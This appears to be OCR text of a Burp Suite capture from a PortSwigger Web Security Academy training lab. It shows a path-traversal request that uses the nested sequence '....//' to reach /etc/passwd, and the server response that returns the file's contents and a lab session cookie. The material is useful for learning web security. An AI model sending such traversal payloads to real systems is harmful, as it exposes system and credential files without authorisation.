 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0ac3002a03c89559c2f9ad3300750014.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.63 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https://0ac3002a03c89559c2f9ad3300750014.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=Yo7zAvF8GYrWqHqEt6JA8EaLl012RB2t; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 2262
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false